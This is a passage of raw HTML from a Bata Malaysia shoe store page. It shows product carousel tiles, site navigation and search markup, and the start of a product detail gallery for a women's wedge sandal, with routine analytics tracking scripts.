    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=200&amp;sh=200"
    data-color="PINK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_3419162">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/boys/sneakers/ejen-ali-kids-sneakers-521D_2023_3419162.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_3419162" aria-label="EJEN ALI KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="EJEN ALI KIDS SNEAKERS"
        title="EJEN ALI KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="EJEN ALI KIDS SNEAKERS"
        title="EJEN ALI KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_3419162">
        EJEN ALI
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_3419162"
        data-analytics-product-id="521D_2023_3419162"
        href="/my/kids/boys/sneakers/ejen-ali-kids-sneakers-521D_2023_3419162.html"
        aria-labelledby="brand-521D_2023_3419162 product-521D_2023_3419162-name product-521D_2023_3419162-price">
        <div class="cc-tile-product-name" id="product-521D_2023_3419162-name">
            EJEN ALI KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2023_3419162-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_3419162" href="/my/kids/boys/sneakers/ejen-ali-kids-sneakers-521D_2023_3419162.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="9.00">
            
                <div class="format-price-layout">
                    
                    RM 9.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_3419162"
    data-name="EJEN ALI KIDS SNEAKERS"
    data-id="521D_2023_3419162"
    data-dimension1="521D_293411622374K"
    data-dimension2="3419162"
    data-dimension3="521D_2023_3419162"
    data-price="9.00"
    data-brand="EJEN ALI"
    data-category="MY_Kids_Boys_Sneakers"
    data-description="Unleash your child's adventurous spirit with the EJEN ALI Kids Sneakers! Designed for both style and comfort, these sneakers feature a durable textile upper and a soft textile lining, ensuring a cozy fit for all-day wear. The lightweight PVC outsole offers excellent traction, making them perfect for active play. With their vibrant design inspired by the beloved EJEN ALI series, these sneakers will have your little one stepping out in confidence. Elevate their free time with shoes that combine fun and functionality!"
    data-producturl="https://www.bata.com/my/ejen-ali-kids-sneakers-521D_293411622374K.html"
    data-categoryurl="https://www.bata.com/my/kids/boys/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Boys"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/my/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#find-store" />
</svg>
                    Find a store
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
        
	 


	





 
	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/my/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Wishlist
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li></ul>
</div>
</div>
</div>
<div class="cc-menu__overlay js-menuOverlay d-none"></div>



        </div>
    </div>
    <a class="cc-headerBar-logo" href="/my/" title="Bata Home">
        <svg class="iconClassCommon cc-headerBar-logo-svg">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#bata-logo" />
</svg>
    </a>

    <div class="cc-headerBar-right js-headerBarRight" data-url="/on/demandware.store/Sites-bata-my-Site/en_MY/Account-RightMenu">
        
            




<span class="d-none" id="analyticsCurrencyCode" data-currency="MYR"></span>
<span class="d-none" id="analytics-cartInfo"
    data-value="0.00"
    data-coupons-name=""
    ></span>

<div class="minicart">
    <div class="cc-headerBar-link minicart-link" id="minicartIcon" data-redirect="https://www.bata.com/my/orders/cart" title="View Cart" aria-label="View Cart [0]" aria-haspopup="true" data-timeout="3000" data-hide-checkout-btn="false" tabindex="0" role="button">
        <span class="cc-headerBar-iconNumber">
            <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-shoppingcart" />
</svg>
            <span class="cc-icon-number minicart-quantity d-none">
                0
            </span>
        </span>
    </div>
    <div class="cc-minicart-overlay"></div>
    <div class="cc-minicart-overlay js-minicart-wishlist-overlay"></div>
</div>

        
    </div>
</div>

        
        <div class="cc-content-search-mobile js-searchBarMobile ">
            
            



<div class="cc-content-search cc-form-group site-search cc-search-custom-container">
    <form role="search" action="/my/search" method="get" name="simpleSearch">
        <div class="cc-content-input">
            <div class="cc-input-wrp">
                <input class="js-searchInput cc-input cc-search form-control search-field top-bar js-bar-search-input" type="text" id="search-input-top-bar-mobile" name="q" value="" placeholder="Search" role="combobox" aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false" aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results" aria-label="Enter Keyword or Item No." autocomplete="off" />
                <button type="button" class="js-resetSearch cc-search__reset" disabled="disabled">
                    Reset
                </button>
                <button type="submit" class="cc-icon-search-button" name="search-button" aria-label="Submit search">
                    <svg class="iconClassCommon cc-icon cc-icon-search">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-search" />
</svg>
                </button>
                <button type="button" class="js-closeSearch cc-icon-close-search-button" aria-label="Close search">
                    <svg class="iconClassCommon cc-icon cc-icon-close-search">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#close-remove" />
</svg>
                </button>
            </div>
            <div id="suggestions-wrapper" class="suggestions-wrapper cc-suggestions-wrapper" data-url="/on/demandware.store/Sites-bata-my-Site/en_MY/SearchServices-GetSuggestions?q=">
                <div class="suggestions-initial">
                    <div class="cc-search-row">
                        <div class="cc-product-search-first-col">
                            <div class="suggestions-no-results cc-search-row-no-results">
                                <div class="suggestions-quick-links-no-results">
                                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="076de46143f6b0ef2b2f409ab2" -->
        <div class="b-suggestions__container">
   <h4 class="b-suggestions__title">Quick Links</h4>
   <ul>
     <li><a class="b-suggestions__hit" href="https://www.bata.com/my/clearance/">
         Sales
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/my/new-arrivals/">
         New Arrivals
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/my/orders/tracking">
         Track order
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/my/storesfind?showMap=true&amp;horizontalView=true">
         Store Locator
         </a>
      </li>
   </ul>
</div>
    </div> <!-- End content-asset -->



                                </div>
                            </div>
                        </div>
                        <div class="cc-product-search-second-col">
                            
	 

	
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <input type="hidden" value="en_MY" name="lang" />
    </form>
</div>

        </div>
    </div>
</header>

<div role="main" id="maincontent" data-active-category="Women" class="js-main-content">






    
    
    
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->

    

    
    
    
    
    
    <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: '521D_105010771565W',
					sku: '',
					type: 'vgroup',
					alt_id: '521D_2024_5019077'
				};
			cq_params.realm = "BCLG";
			cq_params.siteId = "bata-my";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2024_5019077", type: "detail"});
/* ]]> */
// -->
</script>

    
        
            
        
    
        
    
        
    

    <div id="back-in-stock-container" class="container product-detail product-wrapper cc-product-detail cc-cat-women" data-pid="521D_2024_5019077" data-backinstock-msg="Notify me when available">

        <div class="cc-pdp-row">
            <!-- Product Images Carousel or 360 Image -->
            






<div class="primary-images cc-pdp-col-images js-pdpGallery">

    
    <div class="product-breadcrumb cc-product-breadcrumb cc-product-breadcrumb--desktop">
        



<div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="cc-breadcrumb--container" data-target="breadcrumbs">
        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/my/women/" aria-current="page">
                        Women
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/my/women/shoes/" aria-current="page">
                        Shoes
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb ">
                
                    <a href="/my/women/shoes/wedges/" class="cc-breadcrumb--last"> Wedges</a>
                
            </li>

        
    </ol>
</div>

    </div>

    

    <style>
        @media (max-width: 768px) {
                .cc-pdp-images-carousel:not(.slick-initialized) .slick-slide:not(.slick-current) {
                    max-height: 100vw;
                    overflow: hidden;
                }
        }
    </style>

    <div class="cc-pdp-carousels-container">
        
        
        
        <div class="try-on-redirected d-none" data-used-try-on = "false"></div>
        <div class="pdp-images-carousel cc-pdp-images-carousel ">
            
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item active "
                            data-image-position="0">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwedb2a5f5/images/large/5019077_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwedb2a5f5/images/large/5019077_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwedb2a5f5/images/large/5019077_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwedb2a5f5/images/large/5019077_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwedb2a5f5/images/large/5019077_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwedb2a5f5/images/large/5019077_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwedb2a5f5/images/large/5019077_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwedb2a5f5/images/large/5019077_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwedb2a5f5/images/large/5019077_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwedb2a5f5/images/large/5019077_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwedb2a5f5/images/large/5019077_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwedb2a5f5/images/large/5019077_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwedb2a5f5/images/large/5019077_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA COMFIT WOMEN SANDALS"
        title="BATA COMFIT WOMEN SANDALS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="1">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1faf3d8e/images/large/5019077_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1faf3d8e/images/large/5019077_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1faf3d8e/images/large/5019077_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1faf3d8e/images/large/5019077_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1faf3d8e/images/large/5019077_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1faf3d8e/images/large/5019077_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1faf3d8e/images/large/5019077_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1faf3d8e/images/large/5019077_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1faf3d8e/images/large/5019077_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1faf3d8e/images/large/5019077_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1faf3d8e/images/large/5019077_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1faf3d8e/images/large/5019077_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1faf3d8e/images/large/5019077_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA COMFIT WOMEN SANDALS"
        title="BATA COMFIT WOMEN SANDALS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="2">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4d57710/images/large/5019077_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4d57710/images/large/5019077_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4d57710/images/large/5019077_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4d57710/images/large/5019077_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4d57710/images/large/5019077_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4d57710/images/large/5019077_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4d57710/images/large/5019077_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4d57710/images/large/5019077_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4d57710/images/large/5019077_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4d57710/images/large/5019077_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4d57710/images/large/5019077_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4d57710/images/large/5019077_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4d57710/images/large/5019077_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA COMFIT WOMEN SANDALS"
        title="BATA COMFIT WOMEN SANDALS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="3">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b650a36/images/large/5019077_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b650a36/images/large/5019077_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b650a36/images/large/5019077_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b650a36/images/large/5019077_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b650a36/images/large/5019077_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b650a36/images/large/5019077_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b650a36/images/large/5019077_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b650a36/images/large/5019077_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b650a36/images/large/5019077_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b650a36/images/large/5019077_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b650a36/images/large/5019077_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b650a36/images/large/5019077_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b650a36/images/large/5019077_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA COMFIT WOMEN SANDALS"
        title="BATA COMFIT WOMEN SANDALS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="4">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92a12810/images/large/5019077_5.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92a12810/images/large/5019077_5.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92a12810/images/large/5019077_5.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92a12810/images/large/5019077_5.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92a12810/images/large/5019077_5.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92a12810/images/large/5019077_5.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92a12810/images/large/5019077_5.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92a12810/images/large/5019077_5.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92a12810/images/large/5019077_5.jpg?sw=390 660w, 